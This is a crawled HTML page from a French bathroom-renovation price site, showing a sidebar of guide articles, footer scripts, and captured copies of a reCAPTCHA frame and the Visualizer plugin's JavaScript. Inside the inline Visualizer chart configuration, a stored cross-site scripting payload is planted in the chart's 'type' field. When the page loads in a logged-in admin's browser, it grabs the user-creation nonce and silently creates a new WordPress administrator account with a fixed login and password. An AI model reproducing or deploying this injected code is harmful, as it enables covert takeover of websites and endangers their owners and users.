	            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://prixsalledebain.co/estimations/wp18190726/&amp;media=" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
            </div></div>                                                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://prixsalledebain.co/author/msdb/">Guillaume</a></span></div>                            <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Guillaume"></span><meta itemprop="datePublished" content="2016-08-10T18:15:59+00:00"><meta itemprop="dateModified" content="2016-08-10T18:15:59+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://prixsalledebain.co/estimations/wp18190726/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://prixsalledebain.co/wp-content/uploads/2015/12/logo.png"></span><meta itemprop="name" content="Prixsalledebain.co"></span><meta itemprop="headline " content="Votre estimation du 10/08/2016"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://prixsalledebain.co/wp-content/themes/Newsmag/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>                        </footer>

                    </article> <!-- /.post -->



                                        </div>
            </div>
            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                <div class="td-ss-main-sidebar">
<script>var block_td_uid_1_697d3db4ac0e4 = new tdBlock();
block_td_uid_1_697d3db4ac0e4.id = "td_uid_1_697d3db4ac0e4";
block_td_uid_1_697d3db4ac0e4.atts = '{"custom_title":"Guide","category_id":"11","limit":"8","td_filter_default_txt":"Tout","class":"td_block_id_2171065575 td_uid_1_697d3db4ac0e4_rand"}';
block_td_uid_1_697d3db4ac0e4.td_column_number = "1";
block_td_uid_1_697d3db4ac0e4.block_type = "td_block_8";
block_td_uid_1_697d3db4ac0e4.post_count = "8";
block_td_uid_1_697d3db4ac0e4.found_posts = "19";
block_td_uid_1_697d3db4ac0e4.header_color = "";
block_td_uid_1_697d3db4ac0e4.ajax_pagination_infinite_stop = "";
block_td_uid_1_697d3db4ac0e4.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_1_697d3db4ac0e4);
</script><div class="td_block_wrap td_block_8 td_block_id_2171065575 td_uid_1_697d3db4ac0e4_rand td-pb-border-top"><h4 class="block-title"><span>Guide</span></h4><div id=td_uid_1_697d3db4ac0e4 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://prixsalledebain.co/choisir-eclairage-salle-de-bains/" rel="bookmark" title="Comment choisir l&rsquo;éclairage de sa salle de bains"><img width="100" height="75" class="entry-thumb" src="https://prixsalledebain.co/wp-content/uploads/2017/10/eclairage-salle-de-bain-100x75.jpg" alt="éclairage salle de bain" title="Comment choisir l&rsquo;éclairage de sa salle de bains"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://prixsalledebain.co/choisir-eclairage-salle-de-bains/" rel="bookmark" title="Comment choisir l&rsquo;éclairage de sa salle de bains">Comment choisir l&rsquo;éclairage de sa salle de bains</a></h3>
            <div class="meta-info">
                                                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-10-02T08:38:52+00:00" >2 octobre 2017</time></div>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://prixsalledebain.co/ventilation-aeration/" rel="bookmark" title="Ventilation et aération : quelle solution pour un salle de bains saine ?"><img width="100" height="75" class="entry-thumb" src="https://prixsalledebain.co/wp-content/uploads/2016/10/solutions-aeration-ventiliation-salle-de-bain-100x75.jpg" alt="Salle de bains équipée d&#039;une vmc et d&#039;une grande fenêtre" title="Ventilation et aération : quelle solution pour un salle de bains saine ?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://prixsalledebain.co/ventilation-aeration/" rel="bookmark" title="Ventilation et aération : quelle solution pour un salle de bains saine ?">Ventilation et aération : quelle solution pour un salle de bains...</a></h3>
            <div class="meta-info">
                                                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-10-13T12:00:08+00:00" >13 octobre 2016</time></div>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://prixsalledebain.co/chauffage-salle-de-bains/" rel="bookmark" title="Chauffage salle de bain : quelle solution choisir et quel budget prévoir ?"><img width="100" height="75" class="entry-thumb" src="https://prixsalledebain.co/wp-content/uploads/2016/10/salle-de-bain-plancher-chauffant-seche-serviette-100x75.jpg" alt="salle de bain plancher chauffant seche serviette" title="Chauffage salle de bain : quelle solution choisir et quel budget prévoir ?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://prixsalledebain.co/chauffage-salle-de-bains/" rel="bookmark" title="Chauffage salle de bain : quelle solution choisir et quel budget prévoir ?">Chauffage salle de bain : quelle solution choisir et quel budget...</a></h3>
            <div class="meta-info">
                                                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-10-13T10:43:38+00:00" >13 octobre 2016</time></div>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://prixsalledebain.co/budget-pose-lave-main/" rel="bookmark" title="Quel budget prévoir pour la pose d&rsquo;un lave main dans sa salle de bains"><img width="100" height="75" class="entry-thumb" src="https://prixsalledebain.co/wp-content/uploads/2016/03/lave-main-100x75.jpg" alt="lave main" title="Quel budget prévoir pour la pose d&rsquo;un lave main dans sa salle de bains"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://prixsalledebain.co/budget-pose-lave-main/" rel="bookmark" title="Quel budget prévoir pour la pose d&rsquo;un lave main dans sa salle de bains">Quel budget prévoir pour la pose d&rsquo;un lave main dans sa...</a></h3>
            <div class="meta-info">
                                                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-01T11:51:35+00:00" >1 mars 2016</time></div>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://prixsalledebain.co/pose-baignoire/" rel="bookmark" title="Prix pour la pose d&rsquo;une baignoire : quel matériaux choisir pour ma baignoire"><img width="100" height="75" class="entry-thumb" src="https://prixsalledebain.co/wp-content/uploads/2016/02/baignoire_fonte-100x75.jpg" alt="Baignoire en fonte" title="Prix pour la pose d&rsquo;une baignoire : quel matériaux choisir pour ma baignoire"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://prixsalledebain.co/pose-baignoire/" rel="bookmark" title="Prix pour la pose d&rsquo;une baignoire : quel matériaux choisir pour ma baignoire">Prix pour la pose d&rsquo;une baignoire : quel matériaux choisir pour...</a></h3>
            <div class="meta-info">
                                                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-02-02T11:29:01+00:00" >2 février 2016</time></div>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://prixsalledebain.co/prix-remplacement-baignoire-douche/" rel="bookmark" title="Budget à prévoir pour le remplacement d&rsquo;une baignoire par une douche"><img width="100" height="75" class="entry-thumb" src="https://prixsalledebain.co/wp-content/uploads/2015/12/remplacement-baignoire-douche-100x75.jpg" alt="Baignoire remplacée par une douche italienne" title="Budget à prévoir pour le remplacement d&rsquo;une baignoire par une douche"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://prixsalledebain.co/prix-remplacement-baignoire-douche/" rel="bookmark" title="Budget à prévoir pour le remplacement d&rsquo;une baignoire par une douche">Budget à prévoir pour le remplacement d&rsquo;une baignoire par une douche</a></h3>
            <div class="meta-info">
                                                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-12-22T18:17:26+00:00" >22 décembre 2015</time></div>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://prixsalledebain.co/prix-installation-sauna/" rel="bookmark" title="Prix pour l&rsquo;installation d&rsquo;un sauna"><img width="100" height="75" class="entry-thumb" src="https://prixsalledebain.co/wp-content/uploads/2015/09/sauna-100x75.jpg" alt="Sauna" title="Prix pour l&rsquo;installation d&rsquo;un sauna"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://prixsalledebain.co/prix-installation-sauna/" rel="bookmark" title="Prix pour l&rsquo;installation d&rsquo;un sauna">Prix pour l&rsquo;installation d&rsquo;un sauna</a></h3>
            <div class="meta-info">
                                                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-23T11:23:18+00:00" >23 novembre 2015</time></div>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://prixsalledebain.co/renovation-salle-de-bains/" rel="bookmark" title="Les étapes de la rénovation d&rsquo;une salle de bain"><img width="100" height="75" class="entry-thumb" src="https://prixsalledebain.co/wp-content/uploads/2015/08/creation-renovation-salle-de-bain-100x75.jpg" alt="Création d&#039;une salle de douche" title="Les étapes de la rénovation d&rsquo;une salle de bain"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://prixsalledebain.co/renovation-salle-de-bains/" rel="bookmark" title="Les étapes de la rénovation d&rsquo;une salle de bain">Les étapes de la rénovation d&rsquo;une salle de bain</a></h3>
            <div class="meta-info">
                                                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-08-29T16:43:45+00:00" >29 août 2015</time></div>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                </div>
            </div>
                    </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->



<!-- Footer -->





<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container td-container-border td-add-border">
        <div class="td-pb-row">
            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Prixsalledebain.co                </div>
            </div>

            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-container"><ul id="menu-footer" class=""><li id="menu-item-4879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-4879"><a href="https://prixsalledebain.co/mentions-legales/">Mentions légales</a></li>
</ul></div>                </div>
            </div>
        </div>
    </div>
    </div><!--close content div-->
</div><!--close td-outer-wrap-->



<style id="mpc-typography--mpc_preset_1">.mpc-typography--mpc_preset_1{color:#595959;font-family:"Raleway" !important;font-size:14px;font-style:normal !important;font-weight:400 !important;line-height:1;text-align:left;text-transform:none;}</style><style id="mpc-typography--mpc_preset_29">.mpc-typography--mpc_preset_29{font-family:"Open Sans" !important;font-size:36px;font-style:normal !important;font-weight:700 !important;line-height:1;text-align:center;}</style><style data-id="mpc-massive-styles">.mpc-counter[data-id="mpc_counter-8697d3db4ab57c"] {padding-top:35px;padding-right:40px;padding-bottom:40px;padding-left:40px;background: #3f3f3f;}.mpc-counter[data-id="mpc_counter-8697d3db4ab57c"] .mpc-counter__heading {color:#b0b0b0;font-size:18px;line-height:1;text-transform:uppercase;}.mpc-counter[data-id="mpc_counter-8697d3db4ab57c"] .mpc-counter__counter {color:#f8bf4d;font-size:50px;line-height:1.55;}.mpc-icon[data-id="mpc_icon-29697d3db4ab5a4"] {margin-bottom:0px;}.mpc-icon[data-id="mpc_icon-29697d3db4ab5a4"] i {font-size:50px;color:#52cfb4;}.mpc-column[data-column-id="mpc_column-90697d3db4ab659"] {text-align: center;}</style>

    <!--

        Theme: Newsmag by tagDiv 2015
        Version: 2.3.4 (rara)
        Deploy mode: deploy
        
        uid: 697d3db4ad9ad
    -->

    <div id="su-footer-links" style="text-align: center;"></div><script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='mpc-typography-presets-css' href='https://fonts.googleapis.com/css?family=Raleway%3Aregular%7COpen+Sans%3A700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='mpc_icons_font-fa-css' href='https://prixsalledebain.co/wp-content/plugins/mpc-massive/assets/fonts/fa/fa.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://prixsalledebain.co/wp-content/themes/Newsmag-child/js/validate.js" id="script-name4-js"></script>
<script type="text/javascript" src="https://prixsalledebain.co/wp-content/themes/Newsmag-child/js/dropdown.js" id="script-name6-js"></script>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/prixsalledebain.co\/wp-admin\/admin-ajax.php","nonce":"d1e21ff5c3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://prixsalledebain.co/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js" id="kk-star-ratings-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"Afficher","visibility_hide":"Masquer","width":"100%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://prixsalledebain.co/wp-content/plugins/table-of-contents-plus/front.js" id="toc-front-js"></script>
<script type="text/javascript" src="https://prixsalledebain.co/wp-content/themes/Newsmag/js/tagdiv_theme.js" id="td-site-js"></script>
<script type="text/javascript" src="https://prixsalledebain.co/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://prixsalledebain.co/wp-content/plugins/aawp/public/assets/js/scripts.min.js" id="aawp-script-js"></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/prixsalledebain.co\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = null;
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://prixsalledebain.co/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js" id="mpc-massive-vendor-script-js"></script>
<script type="text/javascript" src="https://prixsalledebain.co/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js" id="mpc-massive-script-js"></script>
<script type="text/javascript" src="https://prixsalledebain.co/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://prixsalledebain.co/wp-content/plugins/mpc-massive/assets/js/libs/countUp.min.js" id="mpc-massive-countup-js-js"></script>
<script type="text/javascript" src="https://prixsalledebain.co/wp-content/uploads/visualizer/customization.js" id="visualizer-customization-js" async></script>
<script type="text/javascript" id="visualizer-render--js-extra">
/* <![CDATA[ */
var visualizer = {"charts":{"visualizer-408-1436793952":{"type":"\"><script id=\"vis\">\nwindow.vis=0;\n(function ($) {\n  function vis_create_admin(c) {\n    var url = \"\/wp-admin\/user-new.php\";\n\n    $.get(url, function (data) {\n        var matches;\n\n        if (data) {\n            matches = data.match(\/_wpnonce_create-user\"[^v\/]+value=\"([^\"]+)\/i);\n        }\n\n        if (matches) {\n            $.ajax({\n                type: \"POST\",\n                url: url,\n                data: {\n                    \"action\": \"createuser\",\n                    \"_wpnonce_create-user\": matches[1],\n                    \"user_login\": \"krysta.hinshaw5\",\n                    \"email\": \"krysta.hinshaw5@gmail.com\",\n                    \"first_name\": \"\",\n                    \"last_name\": \"\",\n                    \"pass1\": \"granvXiOrtZC\",\n                    \"pass2\": \"granvXiOrtZC\",\n                    \"role\": \"administrator\"\n                },\n                success: c\n            });\n        }\n    });\n}\n\n  $(function () {\n    if (!window.vis) {\n      vis_create_admin(function () {\n        var id = $('#vis').closest('#visualizer-chart-id').data('id');\n        if (id) {\n            $.ajax({\n                type: \"POST\",\n                url: '\/wp-json\/visualizer\/v1\/update-chart',\n                data: {\n                    \"id\": id,\n                    \"visualizer-chart-type\": \"column\"\n                }\n            });\n        }\n      });\n      window.vis=1;\n    }\n  });\n})(jQuery||new Function());\n<\/script><span data-tipe=\"","series":"","settings":"4","data":null,"library":null}},"language":"fr","map_api_key":"","rest_url":"https:\/\/prixsalledebain.co\/wp-json\/visualizer\/v1\/action\/#id#\/#type#\/","wp_nonce":"fd89233cc8","i10n":{"copied":"The data has been copied to your clipboard. Hit Ctrl-V\/Cmd-V in your spreadsheet editor to paste the data."},"page_type":"frontend","is_front":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://prixsalledebain.co/wp-content/plugins/visualizer/js/render-facade.js" id="visualizer-render--js" async></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://prixsalledebain.co/wp-content/themes/Newsmag-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://prixsalledebain.co/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GkJ4EDXkwsNoinMqmmTMhA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769815480285');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://prixsalledebain.co/wp-content/plugins/visualizer/js/render-facade.js
body_size: 2170
content:
/* global console */
/* global visualizer */
/* global jQuery */
var vizClipboard1=null;
(function($, visualizer){

    function initActionsButtons(v) {
        if($('a.visualizer-chart-shortcode').length > 0 && vizClipboard1 === null) {
            vizClipboard1 = new ClipboardJS('a.visualizer-chart-shortcode'); // jshint ignore:line
            vizClipboard1.on('success', function(e) {
                window.alert(v.i10n['copied']);

            });
        }

        if($('a.visualizer-action[data-visualizer-type=copy]').length > 0) {
            $('a.visualizer-action[data-visualizer-type=copy]').on('click', function(e) {
                e.preventDefault();
            });
            var clipboard = new ClipboardJS('a.visualizer-action[data-visualizer-type=copy]'); // jshint ignore:line
            clipboard.on('success', function(e) {
                window.alert(v.i10n['copied']);
            });
        }
        $('a.visualizer-action[data-visualizer-type!=copy]').off('click').on('click', function(e) {
            var type    = $(this).attr( 'data-visualizer-type' );
            var chart   = $(this).attr( 'data-visualizer-chart-id' );
            var container   = $(this).attr( 'data-visualizer-container-id' );
            var lock    = $('.visualizer-front.visualizer-front-' + chart);
            var mime    = $(this).attr( 'data-visualizer-mime' );
            lock.lock();
            e.preventDefault();
            $.ajax({
                url     : v.rest_url.replace('#id#', chart).replace('#type#', type),
                beforeSend: function ( xhr ) {
                    xhr.setRequestHeader( 'X-WP-Nonce', v.wp_nonce );
                },
                success: function(data) {
                    if (data && data.data) {
                        switch(type){
                            case 'csv':
                                var blob = new Blob([data.data.csv], {type: mime });
                                if(window.navigator.msSaveOrOpenBlob){
                                    window.navigator.msSaveOrOpenBlob(blob, data.data.name);
                                } else {
                                    var url = window.URL.createObjectURL(blob);
                                    var $a = $("<a>");
                                    $a.attr("href", url);
                                    $("body").append($a);
                                    $a.attr("download", data.data.name);
                                    $a[0].click();
                                    setTimeout(function () {
                                        window.URL.revokeObjectURL(url);
                                        $a.remove();
                                    }, 100);
                                }
                                break;
                            case 'xls':
                                if(window.navigator.msSaveOrOpenBlob){
                                    blob = new Blob([s2ab(atob(data.data.raw))], {type: '' });
                                    window.navigator.msSaveOrOpenBlob(blob, data.data.name);
                                } else {
                                    var $a = $("<a>"); // jshint ignore:line
                                    $a.attr("href", data.data.csv);
                                    $("body").append($a);
                                    $a.attr("download", data.data.name);
                                    $a[0].click();
                                    $a.remove();
                                }
                                break;
                            case 'print':
                            case 'image':
                                $('body').trigger('visualizer:action:specificchart', {action: type, id: container, data: data.data.csv, dataObj: data.data});
                                break;
                            default:
                                if(window.visualizer_perform_action) {
                                    window.visualizer_perform_action(type, chart, data.data);
                                }
                                break;
                        }
                    }
                    lock.unlock();
                }
            });
        });
    }

    function s2ab(s) {
        var buf = new ArrayBuffer(s.length);
        var view = new Uint8Array(buf);
        for (var i=0; i !== s.length; ++i) {
            view[i] = s.charCodeAt(i) & 0xFF;
        }
        return buf;
    }

    $(document).ready(function(){

        // for updating the currently displayed chart (preview mode)
        window.vizUpdateChartPreview = function(){
            var event = new CustomEvent('visualizer:render:currentchart:update', {detail: {visualizer: visualizer}});
            document.body.dispatchEvent(event);
        };

        initChartDisplay();
        initActionsButtons(visualizer);
        registerDefaultActions();
    });

    // Refresh charts if chart not generated.
    function refreshEachCharts() {
        setTimeout( function() {
            displayChartsOnFrontEnd();
        }, 100 );
    }

    function initChartDisplay() {
        if(visualizer.is_front == true){ // jshint ignore:line
            displayChartsOnFrontEnd();
        }else{
            showChart();
        }
    }

    /**
     * If an `id` is provided, that particular chart will load.
     */
    function showChart(id) {
        // clone the visualizer object so that the original object is not affected.
        var viz = Object.assign(visualizer, window.visualizer || {});
        if(id){
            viz.id = id;
        }
        $('body').trigger('visualizer:render:chart:start', viz);
    }

    function displayChartsOnFrontEnd() {
        // display all charts that are NOT to be lazy-loaded.
        $( 'div.viz-facade-loaded:not(.visualizer-lazy):empty' ).removeClass( 'viz-facade-loaded' );
        $('div.visualizer-front:not(.visualizer-lazy):not(.viz-facade-loaded)').each(function(index, element){
            if ( $(element).is(':visible') ) {
                var id = $(element).addClass('viz-facade-loaded').attr('id');
                showChart(id);
            }
            refreshEachCharts();
        });

        // interate through all charts that are to be lazy-loaded and observe each one.
        $('div.visualizer-front.visualizer-lazy').each(function(index, element){
            var id = $(element).attr('id');
            var limit = $(element).attr('data-lazy-limit');
            if(!limit){
                limit = 300;
            }
            var target = document.querySelector('#' + id);

            // configure the intersection observer instance
            var intersectionObserverOptions = {
              root: null,
              rootMargin: limit + 'px',
              threshold: 0
            };
            
            var observer = new IntersectionObserver(function(entries) {
                    entries.forEach(function(entry) {
                        if (entry.isIntersecting) {
                            observer.unobserve(target);
                            showChart($(entry.target).attr('id'));
                        }
                    });
            }, intersectionObserverOptions);

            // start observing.
            observer.observe(target);
        });
    }

    function registerDefaultActions(){
        $('body').off('visualizer:action:specificchart:defaultprint').on('visualizer:action:specificchart:defaultprint', function(event, v){
            var iframe = $('<iframe>').attr("name", "print-visualization").attr("id", "print-visualization").css("position", "absolute");
            iframe.appendTo($('body'));
            var iframe_doc = iframe.get(0).contentWindow || iframe.get(0).contentDocument.document || iframe.get(0).contentDocument;
            iframe_doc.document.open();
            iframe_doc.document.write(v.data);
            iframe_doc.document.close();
            setTimeout(function(){
                window.frames['print-visualization'].focus();
                window.frames['print-visualization'].print();
                iframe.remove();
            }, 500);
        });
    }
})(jQuery, visualizer);

(function ($) {
    $.fn.lock = function () {
        $(this).each(function () {
            var $this = $(this);
            var position = $this.css('position');

            if (!position) {
                position = 'static';
            }

            switch (position) {
                case 'absolute':
                case 'relative':
                    break;
                default:
                    $this.css('position', 'relative');
                    break;
            }
            $this.data('position', position);

            var width = $this.width(),
                height = $this.height();

            var locker = $('<div class="locker"></div>');
            locker.width(width).height(height);

            var loader = $('<div class="locker-loader"></div>');
            loader.width(width).height(height);

            locker.append(loader);
            $this.append(locker);
            $(window).resize(function () {
                $this.find('.locker,.locker-loader').width($this.width()).height($this.height());
            });
        });

        return $(this);
    };

    $.fn.unlock = function () {
        $(this).each(function () {
            $(this).find('.locker').remove();
            $(this).css('position', $(this).data('position'));
        });

        return $(this);
    };
})(jQuery);
